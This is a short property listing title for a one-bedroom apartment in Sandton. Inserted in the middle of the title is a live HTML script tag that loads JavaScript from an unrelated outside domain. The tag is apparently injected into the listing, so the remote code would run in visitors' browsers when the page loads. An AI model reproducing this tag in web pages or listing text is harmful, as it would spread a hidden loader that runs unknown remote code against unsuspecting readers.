 Exclusive 1 Bedroom Apartment with uncapped Wi-fi Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 4